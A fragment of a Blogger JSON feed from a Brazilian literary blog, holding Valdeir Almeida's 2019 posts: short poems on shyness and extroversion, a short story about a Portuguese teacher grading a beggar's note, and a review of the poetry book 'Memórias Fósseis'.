terceiros.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA consequência dessa manipulação assistida (e chancelada) é previsível, como nos enredos das telas: eliminam-se todas as alegrias íntimas, objetivando aprovação. Com isso, morre-se aos poucos, para que outros vivam num mesmo corpo. Corpo sem alma.\n\n(Texto de Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003Edireitos autorais\u003C\/a\u003E)\n\n\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/7387776089053378529\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7387776089053378529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/7387776089053378529"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/04\/desalmados-subserviencia-opiniao-alheia.html","title":"Desalmados: a subserviência à opinião alheia"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieguZ5IBmCPf6XqRrv1VcIdED15rdINFe4WjgUxDm_3hbLnaL2ceHp98m8zgU7QUO2Trj7UFwnRVTBGJ9gjOidlFXk06xbbhO0JBfv8W-ZpKywc_GfBOGu9KWB0ozDqERBeqXnmH2IUWs\/s72-c\/woman-994737_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-9008689104169496622"},"published":{"$t":"2019-03-14T06:00:00.000-03:00"},"updated":{"$t":"2019-03-14T06:00:13.987-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Tímidas Verdades"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ45EcpIWNFA8_BK76x2XuWzQIUglOzdkd_-ngDhweqhHJ5DWYjhYWLDANQXnd0pskXCan-PWMp65uld9GHGH8hAUs83cWpVhpu_41k_9zfzl9ocNorQ25W__9VYnPHKe8ETq4QXAo9js\/s1600\/city-1868530_640.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"381\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ45EcpIWNFA8_BK76x2XuWzQIUglOzdkd_-ngDhweqhHJ5DWYjhYWLDANQXnd0pskXCan-PWMp65uld9GHGH8hAUs83cWpVhpu_41k_9zfzl9ocNorQ25W__9VYnPHKe8ETq4QXAo9js\/s1600\/city-1868530_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENem sempre o meio-sorriso significa inibição;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENem sempre a omissão de gargalhada sinaliza mau humor;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENem sempre o silêncio é a manifestação do acanhamento;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ENem sempre a reserva e a discrição querem dizer isolamento;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESEMPRE há quem ofusque, com conotações negativas, o brilho da timidez.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTexto de Valdeir Almeida.\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/9008689104169496622\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/9008689104169496622"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/9008689104169496622"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/03\/timidas-verdades.html","title":"Tímidas Verdades"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZ45EcpIWNFA8_BK76x2XuWzQIUglOzdkd_-ngDhweqhHJ5DWYjhYWLDANQXnd0pskXCan-PWMp65uld9GHGH8hAUs83cWpVhpu_41k_9zfzl9ocNorQ25W__9VYnPHKe8ETq4QXAo9js\/s72-c\/city-1868530_640.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-5292124529901559591"},"published":{"$t":"2019-03-07T06:00:00.000-03:00"},"updated":{"$t":"2019-03-07T06:00:54.274-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Contos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Prosa"}],"title":{"type":"text","$t":"O Crime do Professor de Português "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2QmVxYtoQQBOzqDVWBu9BQ6w55ZclA5tzPQLaNop7Avwqz0s-w-bSSTFHdmHhZzkDJaJHIcnAczV76JSahyphenhypheni8fNEjW4vbvgHs_XwE8DR079D7tAIL-KB_NPWApjx-kEW6ASKsDSulwlc\/s1600\/O+crime+do+professor+IMAGENS+3.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"427\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2QmVxYtoQQBOzqDVWBu9BQ6w55ZclA5tzPQLaNop7Avwqz0s-w-bSSTFHdmHhZzkDJaJHIcnAczV76JSahyphenhypheni8fNEjW4vbvgHs_XwE8DR079D7tAIL-KB_NPWApjx-kEW6ASKsDSulwlc\/s1600\/O+crime+do+professor+IMAGENS+3.PNG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNuma calçada suja, uma ventania repentina levou um pedaço de papel ao professor que passava, agitado. Ele esboçou devolvê-lo ao chão, mas paralisou-se diante da curiosidade para conferir o conteúdo:\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-1151fe41-7fff-a219-bfac-d62c35baf518\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: justify; text-indent: 35.4pt;\"\u003E\n\u003Cspan style=\"background-color: transparent; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: 12pt; font-variant: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003E\u003Cb\u003E“Me socorra po favo”\u003C\/b\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nLeu assim mesmo, seco, cru. No entanto, depois, sucumbiu-se à indignação. Nauseabundo, pôs a mão do papel no peito e a outra no poste elétrico.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nFolgou a gravata, olhou de um lado a outro, aventando auxílio médico. Após respirar profundamente, recompôs-se, dizendo de si para si:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot; , serif; font-size: 12pt;\"\u003E–\u003C\/span\u003E\u0026nbsp;Maus ventos! Por que não me trouxeram um excerto de Camões, quiçá de Machado ou de Saramago?\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEm pé, apoiando aquela espécie de bilhete no poste, procedeu à análise breve, fria e definitiva:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt;\"\u003E–\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt;\"\u003E\u0026nbsp;Próclise em início de período. Supressão da letra \u003C\/span\u003E\u003Ci style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt;\"\u003Er\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;times new roman\u0026quot;, serif; font-size: 12pt;\"\u003E no final das duas últimas palavras. Ausência de pontuação. Garranchos horripilantes, embora compreensíveis. Zero com louvor!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nE, de fato, desenhou um zero avermelhado que ocupou todo o espaço do bilhete. Sentindo-se ter retirado um peso malcheiroso das costas, amassou o papel e arremessou-o ao vento. Caiu o bilhete sobre um homem convalescente, sentado ao lado do poste: um sujeito quase oculto, cujas forças eram suficientes apenas para estender as mãos clementes.\n\n(Texto de Valdeir Almeida. Respeite os \u003Ca href=\"https:\/\/www.ponderantes.com.br\/p\/direitos-autorais.html\" target=\"_blank\"\u003EDireitos Autorais\u003C\/a\u003E).\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/5292124529901559591\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/03\/o-crime-do-professor-de-portugues.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/5292124529901559591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/5292124529901559591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/03\/o-crime-do-professor-de-portugues.html","title":"O Crime do Professor de Português "}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2QmVxYtoQQBOzqDVWBu9BQ6w55ZclA5tzPQLaNop7Avwqz0s-w-bSSTFHdmHhZzkDJaJHIcnAczV76JSahyphenhypheni8fNEjW4vbvgHs_XwE8DR079D7tAIL-KB_NPWApjx-kEW6ASKsDSulwlc\/s72-c\/O+crime+do+professor+IMAGENS+3.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-8435125697903794528"},"published":{"$t":"2019-02-27T08:31:00.000-03:00"},"updated":{"$t":"2019-02-27T12:34:03.593-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Timidez"}],"title":{"type":"text","$t":"Extrovertidas Verdades"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpywIEzD2y11rV-S9pVRVnOymelgEVEZGZvsuY1Os797S8UN366zp_K7Gjp5GuBgE4DsRk2pTyRiX14GM4et7isYSjIuWi-_GfTdnd13w9I6bgIktwPjJ7PLvANGzm8P6AsLUrqHGdtyA\/s1600\/Extrovertidas+Verdades+Imagem+do+post.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"707\" data-original-width=\"733\" height=\"308\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpywIEzD2y11rV-S9pVRVnOymelgEVEZGZvsuY1Os797S8UN366zp_K7Gjp5GuBgE4DsRk2pTyRiX14GM4et7isYSjIuWi-_GfTdnd13w9I6bgIktwPjJ7PLvANGzm8P6AsLUrqHGdtyA\/s320\/Extrovertidas+Verdades+Imagem+do+post.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EQuase sempre, o sorriso aberto significa acanhamento;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EQuase sempre, a gargalhada esconde a medonha rabugice;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EQuase sempre, a tagarelice mascara a definhada autoestima;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003EQuase sempre, o afã pela multidão camufla uma crônica solidão;\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003ESEMPRE há extrovertidos que se perdem na profusão de suas paliativas palavras.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTexto de Valdeir Almeida. \u003Cdiv class=\"blogger-post-footer\"\u003E\u003Ctitle\u003ERomário anuncia oficialmente aposentadoria como jogador\u003C\/title\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ponderantes.com.br\/feeds\/8435125697903794528\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8435125697903794528"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/356884543862268078\/posts\/default\/8435125697903794528"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ponderantes.com.br\/2019\/02\/extrovertidas-verdades.html","title":"Extrovertidas Verdades"}],"author":[{"name":{"$t":"Valdeir Almeida"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08215118264648440184"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnP29RH7CpXjpBLlcXSa8WBvBA9uMI_LikXBzxcXEllEY0lsxu2rJyKeWF2P0Qs26wFdF8q5G_LSG3f9YTdOC-LqTrR11gDwL4rpjw6zvuY2B6mSHcSOBZ2eItDYtclw\/s220\/rantes.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpywIEzD2y11rV-S9pVRVnOymelgEVEZGZvsuY1Os797S8UN366zp_K7Gjp5GuBgE4DsRk2pTyRiX14GM4et7isYSjIuWi-_GfTdnd13w9I6bgIktwPjJ7PLvANGzm8P6AsLUrqHGdtyA\/s72-c\/Extrovertidas+Verdades+Imagem+do+post.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-356884543862268078.post-7932553089861203215"},"published":{"$t":"2019-02-23T06:40:00.000-03:00"},"updated":{"$t":"2019-03-03T11:09:23.569-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Escritores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Literatura"}],"title":{"type":"text","$t":"‘Memórias Fósseis’ ou Memorial do Tempo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXrty3xBosULVwUfeRrz3vqdgdb29ROsRfu1cvXULk2uDB3yK0ipUJUGbRpFFfSLxUgQLLd6HF6HzZU-oTsFV8b0JEDRL7drl03FVvRWG47yVauO4pkM-8qNnKZa2zVWK3WXXiK58zhg\/s1600\/Mem%25C3%25B3rias+F%25C3%25B3sseis+Imagem.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"766\" data-original-width=\"451\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXrty3xBosULVwUfeRrz3vqdgdb29ROsRfu1cvXULk2uDB3yK0ipUJUGbRpFFfSLxUgQLLd6HF6HzZU-oTsFV8b0JEDRL7drl03FVvRWG47yVauO4pkM-8qNnKZa2zVWK3WXXiK58zhg\/s320\/Mem%25C3%25B3rias+F%25C3%25B3sseis+Imagem.PNG\" width=\"188\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ci\u003EAlgo de mim está inscrito nesses poemas\u003C\/i\u003E. É essa a impressão que o leitor de “Memórias Fósseis” terá. O autor, Weslley Almeida, apropria-se dos registros afetivos, tão comuns a todos. Em seguida, devolve-os embelezados pelos versos. E o faz mediante uma espécie de viagem que tem como veículo o tempo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEsse tempo – objeto e sujeito – reveste-se de múltiplas formas. Ele pode representar o \u003Ci\u003Eamanhecer\u003C\/i\u003E. Interpretar \u003Ci\u003Ecigarras anoitecentes\u003C\/i\u003E. Em um verso, transvestir-se de pai do poeta. Em outro, ser o poeta que é pai. O avô também marca presença. Nem as árvores escapam às alusões.\u003Cbr \/\u003E\n\u003Cbtal a=\"\" absoluta=\"\" acordo:=\"\" amor=\"\" apalpe-a=\"\" assobio=\"\" brilha=\"\" canto=\"\" cenas=\"\" com=\"\" como=\"\" de=\"\" dividir=\"\" do=\"\" e=\"\" eles=\"\" em=\"\" exemplo=\"\" flor=\"\" h=\"\" inseto=\"\" livro.=\"\" lpebra=\"\" m=\"\" momentos=\"\" n=\"\" nica=\"\" ninha-se=\"\" nxerga=\"\" o=\"\" ocular=\"\" outras=\"\" outros=\"\" p=\"\" palavra=\"\" para=\"\" passarinhos=\"\" permite=\"\" plateia=\"\" poema:=\"\" por=\"\" protagonismo=\"\" pupilas:=\"\" r=\"\" refletir=\"\" retina=\"\" revelada=\"\" terno=\"\" teu=\"\" toda=\"\" tran=\"\" trecho=\"\" tua=\"\" um=\"\" uma=\"\" versatilidade=\"\" vive=\"\"\u003E\n\u003Cbr \/\u003E\n\u003C\/btal\u003ETal versatilidade é revelada em outros momentos do livro.  A palavra \u003Ci\u003Eflor\u003C\/i\u003E, por exemplo, permite dividir o protagonismo com inseto e passarinhos em um poema: “Aninha-se em passarinhos \/ vive inseto em flor \/ trança terno com eles o teu amor” (trecho de \u003Ci\u003ECanto para Assobio\u003C\/i\u003E). Em outras cenas, porém, não há acordo: brilha única, absoluta, como a refletir uma plateia de pupilas: “Enxerga a flor \/ com toda tua retina \/ Apalpe-a \/ com toda pálpebra tua” (trecho de \u003Ci\u003EOcular\u003C\/i\u003E).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUm dos pontos de passagem é o poema \u003Ci\u003ETemp(l)o\u003C\/i\u003E, talvez onde habite a pedra de Mia Couto, a qual, por destituir-se de idade, não tem espera, nem procura ser esperada. Mas nunca inerte: na poesia weslliana, todos os períodos se convergem para um É-SER intenso, a monopolizar a gramática da existência, “no grude gesto do tempo”.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nNota-se que o traçado de Weslley Almeida é \u003Ci\u003Esimples\u003C\/i\u003E. Não entenda esse termo como a variante \u003Ci\u003Esimplista\u003C\/i\u003E. Vale, nos versos do poeta baiano, o mesmo que comentou Jorge Luís Borges, para quem inexiste a facilidade quanto às apreensões da realidade, pois todas as coisas “postulam o universo, cujo atributo mais notório é a complexidade”. O que há, em alguns seres, é o dom de compreender esse universo e de transformá-lo durante o exercício poético. O autor de “Memórias Fósseis” possui esse olhar atento e natural ao cotidiano, aos instantes, aos aparentes lugares-comuns.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nQuem acompanha sua carreira literária, reconhece suas cores nos pequenos gestos. Naquilo que passa despercebido ao olhar trivial. Como se verifica em \u003Ci\u003ECanto dos Galos\u003C\/i\u003E:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nEu alcanço as manhãs\u003Cbr \/\u003E\nno canto dos galos.\u003Cbr \/\u003E\nOs seus gemidos\u003Cbr \/\u003E\nlevantam o sol.\u003Cbr \/\u003E\nDespertam\u003Cbr \/\u003E\nmeus ouvidos soníferos\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; e o\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; olhar\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; pro arrebol\n\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOutra característica peculiar de Weslley Almeida e que em “Memórias Fósseis” também se observa são os arranjos, os deslocamentos calculados, a redistribuição das palavras e dos versos. Um acabamento sutil da forma contribuindo para a mensagem a ser transmitida.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEncontra-se tal recurso, por exemplo, no poema \u003Ci\u003EPoucos Segundos\u003C\/i\u003E. O tempo – matéria-prima das memórias – interage com a crítica social. Os dois aspectos reconfiguram a linguagem quando ocorrem intervenções nas disposições dos versos:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nEm poucos segundos\u003Cbr \/\u003E\nmorre\u003Cbr \/\u003E\numa pessoa de fome.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUma pessoa\u003Cbr \/\u003E\nde fome\u003Cbr \/\u003E\nmorre\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUma pessoa.\n\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA morte em verso solitário, em palavra única, a mimese da vida abreviada: “morre”. O indivíduo inexistindo a cada estrofe, até que, na última, sucumbe à própria realidade, solitariamente. Problematização das mazelas banalizadas pela recorrência e pela insensibilidade do olhar coletivo.\u003C\/div\u003E\n\u003Cbr \/\u003E\nSemelhante processo ocorre em \u003Ci\u003EFamigerado\u003C\/i\u003E:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nNinguém atentaria\u003Cbr \/\u003E\npra ele\u003Cbr \/\u003E\nnão fosse\u003Cbr \/\u003E\n\u003Cbr \/\u003E\no voo\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; vigilante\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp; dos urubus\n\n\u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nA palavra no lugar mais elevado e mais à esquerda representa “o voo” das aves de rapina. A alteração da altitude e o avanço em “vigilante” levam-nos a embarcar no poema, como um atento processo de aterrissagem. Por fim, o solo e o encontro com os corpos, vítimas da inanição. A grafia e a ocupação consciente dos espaços a serviço do sentido.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs dois títulos supramencionados compõem a sessão “Produto Homem” (a terceira do total de seis). Mediante esse espaço, Weslley Almeida lança luz poética sobre a realidade “fria, crua, nua” da nossa época.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA poesia tem, efetivamente, essa propriedade de alcançar regiões da alma, geralmente inacessíveis. Entretanto, não há necessidade de que o toque ocorra com as costumeiras formalidades:\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nPOESIA\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPoesia é coisa séria\u003Cbr \/\u003E\nmas às vezes a gente entra brincando\u003Cbr \/\u003E\nensaiando a alquimia das palavras\u003Cbr \/\u003E\nno construto dos sentidos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSeparando estrofes\u003Cbr \/\u003E\ncomo arvoredos os galhos\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nsubindo troncos\u003Cbr \/\u003E\ncomo frutos por espinhos\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmergulhando em rizomas\u003Cbr \/\u003E\ntal qual da copa\u003Cbr \/\u003E\nos orvalhos\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nContemplamos ainda o poeta brincar com figuras de continuidade. A paternidade do sujeito lírico é compartilhada pelo progenitor e pela natureza. Tanto um quanto o outro são repositórios de lembranças.  De muito admirar o Pai-Sagens, aprendeu outro modo de reconhecer o tempo: “A benção, pai. \/ O relógio que consertas \/ é tecelão \/ a fiar os fios do tempo. \/ Mas gosto de olhar as horas \/ pelo trajeto do sol.”. Já os Pais 